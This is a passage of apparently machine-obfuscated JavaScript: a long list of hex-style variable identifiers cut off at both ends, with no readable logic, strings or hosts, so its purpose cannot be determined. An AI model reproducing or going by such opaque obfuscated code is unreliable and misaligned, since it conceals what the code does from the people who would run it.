fc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x56c091,_0x1b70fb,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x48af3d,_0x47fe01,_0x3a5582,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x53b465,_0x53b465,_0x30119a,_0x53b465,_0x56c091,_0x1b70fb,_0xc83026,_0x3a7f92,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xd35bdc,_0x14592e,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x244b7a,_0x30119a,_0x53b465,_0x53b465,_0x244b7a,_0x30119a,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x30119a,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x244b7a,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x15f9e5,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x1d9109,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x244b7a,_0x30119a,_0x53b465,_0x53b465,_0x244b7a,_0x30119a,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x30119a,_0x20f5ad,_0x5b6898,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x30119a,_0x53b465,_0x53b465,_0x1b70fb,_0x30119a,_0x1b70fb,_0x1b70fb,_0x1b70fb,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0x30119a,_0x1b70fb,_0x2a2ac3,_0x20f5ad,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x12ec30,_0x5097c6,_0x58a693,_0x12ec30,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x14592e,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x2829e3,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x23c48a,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x30119a,_0x53b465,_0x53b465,_0x1b70fb,_0x30119a,_0x1b70fb,_0x1b70fb,_0x1b70fb,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x20f5ad,_0x2a2ac3,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x56c091,_0x2e5684,_0x30119a,_0x1b70fb,_0x56c091,_0x2e5684,_0x30119a,_0x1b70fb,_0x56c091,_0x2e5684,_0xc83026,_0xc4b86d,_0x5097c6,_0x5097c6,_0x4ba16c,_0x5097c6,_0x4ba16c,_0x35c5cc,_0x12ec30,_0x2b88e1,_0x23c48a,_0xccf881,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x343694,_0x58a693,_0x12ec30,_0x2b88e1,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0xfc9a3b,_0x28ebed,_0x4a6b8f,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x1f68af,_0x23c48a,_0x23c48a,_0x528c2c,_0x4ba16c,_0x5b3700,_0x58a693,_0x519318,_0x35c5cc,_0x504a48,_0x23c48a,_0x20f5ad,_0x244b7a,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x56c091,_0x1b70fb,_0x30119a,_0x1b70fb,_0x56c091,_0x1b70fb,_0x30119a,_0x1b70fb,_0x56c091,_0x1b70fb,_0xc83026,_0x2bba31,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0x3a5582,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x28ebed,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x14592e,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x519318,_0xc83026,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x20f5ad,_0x30119a,_0x244b7a,_0x20f5ad,_0x30119a,_0xe769a2,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0xc4b86d,_0x3a5582,_0xccf881,_0x58a693,_0xfc9a3b,_0x519318,_0x35c5cc,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0xfc9a3b,_0x23c48a,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0x2bba31,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x41dca8,_0x5b3700,_0x1ce1f3,_0x2e3cd4,_0x23c48a,_0xccf881,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0x3a5582,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x28ebed,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x14592e,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x519318,_0xc83026,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x20f5ad,_0x30119a,_0x244b7a,_0x20f5ad,_0x30119a,_0xe769a2,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0x2bba31,_0x5b6898,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x41dca8,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x41dca8,_0x5139c5,_0x1ce1f3,_0x12ec30,_0x47fe01,_0x519318,_0x41dca8,_0xfc9a3b,_0x1ce1f3,_0x3a5582,_0x23a13b,_0x5b6898,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x5097c6,_0x5097c6,_0x28ebed,_0x23c48a,_0x48a149,_0x58a693,_0x9d86b5,_0x2a77e7,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x14592e,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x519318,_0xc83026,_0x2567c7,_0x5097c6,_0x1022c8,_0x23c48a,_0x41e7b2,_0x2b88e1,_0x35c5cc,_0x3a5582,_0x5097c6,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x5097c6,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x244b7a,_0x20f5ad,_0x30119a,_0x244b7a,_0x20f5ad,_0x30119a,_0xe769a2,_0x2a2ac3,_0xc83026,_0xc4b86d,_0x41e7b2,_0x1ce1f3,_0xd35bdc,_0x5097c6,_0x519318,_0x5b3700,_0x58a693,_0x28ebed,_0x1ce1f3,_0x1022c8,_0x41dca8,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x2a2ac3,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x1b70fb,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x21f63b,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x244b7a,_0x30119a,_0x53b465,_0x53b465,_0x244b7a,_0x30119a,_0x1b70fb,_0x1b70fb,_0x244b7a,_0x30119a,_0x20f5ad,_0x5b6898,_0x1b70fb,_0x244b7a,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x2a2ac3,_0x4ba16c,_0xd35bdc,_0x30119a,_0xccf881,_0x476018,_0x41e7b2,_0x58a693,_0x23a13b,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x30119a,_0x20f5ad,_0x5b6898,_0x20f5ad,_0x15f9e5,_0xc83026,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x53b465,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x30119a,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x20f5ad,_0x20f5ad,_0x4ba16c,_0xd35bdc,_0x3a7f92,_0xccf881,_0x476018,_0x41e7b2,_0x23a13b,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0x30119a,_0x1b70fb,_0x244b7a,_0x244b7a,_0xc83026,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x519318,_0x23c48a,_0x3a5582,_0x4c6123,_0x35c5cc,_0x528c2c,_0x4ba16c,_0x1ce1f3,_0xccf881,_0x3a5582,_0x58a693,_0xfc9a3b,_0x3a5582,_0x2bba31,_0x34427f,_0x4b3374,_0x519318,_0x3a5582,_0x9d86b5,_0x48a149,_0x23c48a,_0x196709,_0x34427f,_0x41e7b2,_0x1ce1f3,_0x28ebed,_0x9d86b5,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0xccf881,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x4f48f2,_0x48a149,_0x23c48a,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x3a7f92,_0x28ebed,_0x23c48a,_0x2e5684,_0x504a48,_0x118f7c,_0x476018,_0x5139c5,_0x56c091,_0x12e760,_0x12e760,_0x4ba16c,_0x5097c6,_0x4dd69a,_0x1ce1f3,_0x1ce1f3,_0x3a5582,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x1ce1f3,_0x12ec30,_0x58a693,_0x48a149,_0x23c48a,_0x5097c6,_0x23c48a,_0xfc9a3b,_0x5097c6,_0xc91d01,_0x343694,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x58a693,_0x41e7b2,_0x48a149,_0x23c48a,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x3451ea,_0x4a35df,_0x4dd69a,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x48af3d,_0x41e7b2,_0x519318,_0x23c48a,_0xccf881,_0x2e3cd4,_0x23c48a,_0xccf881,_0x24120d,_0xccf881,_0x1ce1f3,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x2829e3,_0x23c48a,_0x35c5cc,_0x476018,_0x5b3700,_0x3a5582,_0x48af3d,_0x41e7b2,_0x519318,_0x23c48a,_0xccf881,_0x2e3cd4,_0x23c48a,_0xccf881,_0x24120d,_0xccf881,_0x1ce1f3,_0x2e3cd4,_0x35c5cc,_0x28ebed,_0x23c48a,_0xccf881,_0x5097c6,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x58a693,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xccf881,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x1d9109,_0x58a693,_0x28ebed,_0x23c48a,_0x59707e,_0xccf881,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0xccf881,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x1d9109,_0x58a693,_0x28ebed,_0x23c48a,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x1